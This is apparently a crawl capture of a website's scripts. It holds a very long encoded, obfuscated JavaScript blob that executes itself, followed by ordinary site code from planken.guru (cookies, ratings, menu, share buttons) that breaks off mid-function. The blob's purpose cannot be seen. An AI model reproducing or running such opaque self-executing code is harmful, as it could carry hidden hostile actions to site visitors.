jpoZfpoaLpoInpoYHpoInpoaTpoJDpoYLpoZjpoYjpoJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoZbpoJDpoYLpoYTpoYTpoZzpoZXpoYrpoZzpoYLpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoYjpoJHpoZjpoYvpoJDpoYLpoZDpoZ/poJHpobbpoIfpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpobbpoITpoInpoYHpoIjpoILpoZrpoZbpoZfpoYrpoY3poJnpoZjpoYrpoITpoYLpoJ7poYzpoYrpoZzpoYvpoa/poZDpoYrpoZDpoZvpoZXpoZzpobbpoZfpoZXpoYDpoJ7poIPpoJjpoJjpoaLpoaTpoYTpoILpoZjpoYrpoaLpoZ7poJHpoJ7htLLhtKPhtKPhtL/htLrhtLDhtLLhtKfhtLrhtLzhtL3htIDhtLbhtKHhtKXhtLbhtKHhtJjhtLbhtKrpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoIjpoI/[base64]/[base64]/4bS64bSw4bSy4bSn4bS64bS84bS94bSA4bS24bSh4bSl4bS24bSh4bSY4bS24bSq6aCe6aCV6aGc6aCR6aCJ6aGB6aCI6aCB6aCI6aCP6aCQ6aCQ6aGk6aCQ6aCV6aGY6aGK6aGi6aGe6aCR6aCe4bSy4bSj4bSj4bS/[base64]/[base64]/[base64]/6aCE6aGX6aGc6aGO6aCZ6aGh6aG06aG16aGx6aGN6aGN6aGJ6aGr6aGc6aGI6aGM6aGc6aGK6aGN6aCR6aCQ6aCC6aGY6aG/6aGi6aCe6aGW6aGJ6aGc6aGX6aCe6aGk6aCR6aCe6aGp6aG26aGq6aGt6aCe6aCV6aG36aCV6aCY6aCY6aGi6aGk6aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGN6aGQ6aGU6aGc6aGW6aGM6aGN6aCe6aGk6aCE6aCJ6aGB6aCI6aCK6aCB6aCB6aCC6aGY6aG/6aGi6aCe6aGK6aGc6aGX6aGd6aCe6aGk6aCR6aGY6aG66aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGL6aGc6aGY6aGd6aGA6aGq6aGN6aGY6aGN6aGc6aCe6aGk6aCY6aCE6aCE6aCJ6aGB6aCN6aCQ6aGL6aGc6aGN6aGM6aGL6aGX6aCC6aGQ6aGf6aCR6aGY6aG/[base64]/[base64]/[base64]/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGg6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGj6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/[base64]/[base64]/poZ/poZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoIPpoaXpoYHpoIvpoInpoYvpoZzpoZXpoZjpoY3poZDpoY/[base64]/poI7poYnpoYHpoJDpoaXpoYHpoIvpoInpoYLpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoYLpoZXpoZzpoZ/[base64]/poZ/[base64]/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpoaXpoYHpoIvpoInpoaXpoYHpoIvpoIvpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoIvpoJXpoaXpoYHpoIvpoInpoYrpoZzpoYvpoZDpoZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoZ/poZ/poZ/poZ/poZ/poZ/poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoIDpoI3poIDpoIzpoIDpoIzpoaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZXpoZDpoZfpoZzpoJTpoZHpoZzpoZDpoZ7poZHpoY3poIPpoaXpoYHpoIvpoInpoIjpoI/poYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoY3poZzpoYHpoY3poJTpoZjpoZXpoZDpoZ7poZfpoIPpoaXpoYHpoIvpoInpoZXpoZzpoZ/poY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoI/poIjpoIDpoIDpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/[base64]/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/[base64]/poZjpoYzpoZXpoY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoInpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoY7poZzpoZDpoZ7poZHpoY3poIPpoZvpoZbpoZXpoZ3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoJ7poJLpoJ7poY3poZzpoYHpoY3poJTpoY3poYvpoZjpoZfpoYrpoZ/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZfpoZbpoY3poJHpoIPpoZ/poZDpoYvpoYrpoY3poJTpoZrpoZHpoZDpoZXpoZ3poJDpoaXpoYHpoIvpoInpoYLpoZTpoZjpoYvpoZ7poZDpoZfpoJTpoZXpoZzpoZ/poY3poIPpoaXpoYHpoIvpoInpoIHpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZHpoZbpoY/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZbpoYvpoZTpoJ7poJDpoILpoZvpoZjpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZ/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZjpoJ7poJDpoILpoZvpoZzpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoJ7poZHpoYvpoZzpoZ/poJ7poJXpoJ7poJrpoJ7poJDpoILpoZvpoZzpoaLpoJ7poZDpoZfpoZfpoZzpoYvpobHpoa3pobTpobXpoJ7poaTpoITpoZvpoI/poILpoZvpoZ7poITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoJ7poZ3poZDpoY/poJ7poJDpoILpoZvpoZ7poaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZvpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZrpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJHpoZvpoIvpoJDpoYLpoZDpoZ/poJHpoZvpoI3poITpoITpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoYXpoYXpoZvpoI3poITpoITpoJ7poYzpoZLpoJ7poJDpoYLpoZvpoIzpoITpoJ7psJjpsInpsIDpsbvpoaXpoYHpoIvpoInpoIXpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/[base64]/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI/poITpoJ7poarpoZHpoZbpoY7poaXpoYHpoIvpoInpoZfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI7poITpoZ7poJHpoJ7umrnumpTumpTumpfumo/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZvpoZ/poJDpoJDpoILpoZvpoIHpoITpoJ7pobvpoZXpoZbpoZrpoZLpoJ7poILpoYTpobPpoaLpoJ7poYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoJ7poaTpoITpoJ7poZ/poZDpoYHpoZzpoZ3poJ7poILpobPpoaLpoJ7poYPpobDpoZfpoZ3poZzpoYHpoJ7poaTpoITpobLpoILpobPpoaLpoJ7poY3poZbpoYnpoJ7poaTpoITpoJ7poI3poYnpoYHpoJ7poILpobPpoaLpoJ7poZXpoZzpoZ/poY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoJ7poYvpoZDpoZ7poZHpoY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoZ7poJHpoJ7Ltsu/[base64]/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYnpoJHpoZvpoYjpoJDpoYLpoY/poZjpoYvpoJnpoZvpoYvpoITpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poZ7poZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/[base64]/poJDpoJDpoaTpoJDpoILpoZDpoZ/[base64]/poIvpoI/poJDpoJDpoaTpoJHpoJ7poIPpoJbpoJbpoJ7poJLpoZvpoY3poJLpoJ7poJbpoJ7poJDpoIXpoInpoYHpoInpoJDpoYLpoZvpoYzpoJHpoZvpoYjpoJDpoILpoZvpoYvpoITpoZvpoYjpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZvpoYvpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYzpoJHpoZvpoY/poJDpoYLpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poYrpoZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/poIvpobrpob3poInpoanpoZrpoYDpoZPpobDpobTpoanpoZLpoZTpoZ3poajpoIjpoavpoJ7poJXpoZvpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoY7poJHpoJDpoYLpoY/[base64]/poJXpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poIPpoInpoYHpoIjpoJXpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoYTpoaTpoJXpoZvpoYPpoITpoaLpoaTpoILpoZDpoZ/[base64]/poJDpoJDpoJLpoJ7poJbpoJ7poILpoY/poZjpoYvpoJnpoZvpobjpoITpoZvpoYnpoJHpoZvpoYHpoJDpoILpoZjpoanpoJHpoJDpoILpoY/poZjpoYvpoJnpoZvpobvpoITpoJjpoaLpoaTpoJXpoZvpobrpoJXpoZvpob3poILpoZ/poZbpoYvpoJHpoY/poZjpoYvpoJnpoZvpobzpoITpoInpoYHpoInpoILpoZvpobzpoIXpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpobzpoJLpoJLpoJDpoYLpoY/poZjpoYvpoJnpoZvpob/poITpoZvpoYDpoaLpoZvpobzpoaTpoILpoZvpobvpoITpoJjpoaLpoaTpoILpoZDpoZ/poJHpobHpoJ/poJ/poZvpob/poaLpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poaTpoITpoITpoITpoInpoYHpoInpoYXpoYXpoJjpobHpoJ/poJ/poZvpob/poaLpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/[base64]/poJHpoJjpoZvpobvpoJ/poJ/poZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoYLpoZvpobvpoITpoJjpoaLpoaTpoILpoYTpoYTpoZDpoZ/poJHpoZvpobvpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZvpoYPpoaLpoZ7poJHpoJ7hs7zhs7nhs7/hs6TpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoZrpoZvpoJDpoJDpoaTpoJHpoZvpob/poJDpoILpoYTpoZvpoYDpoITpoZvpoYPpoILpoZDpoZ/poJHpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoY/[base64]'));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://planken.guru/j/main.js?v=2.7
body_size: 20675
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_img_click_ready() {
	if ($(document).width() > 1300) {
		$(".article img").each(function () {
			var s = $(this).attr('src');
			s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
			$(this).colorbox({
				href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
				onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
			});
		});
	}
}

mainpage = {
  init: function () {
  }
}

page = {
  regRClick: function (id) {
    $.get('/rcl.php?id='+id, function () {});
  },

  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
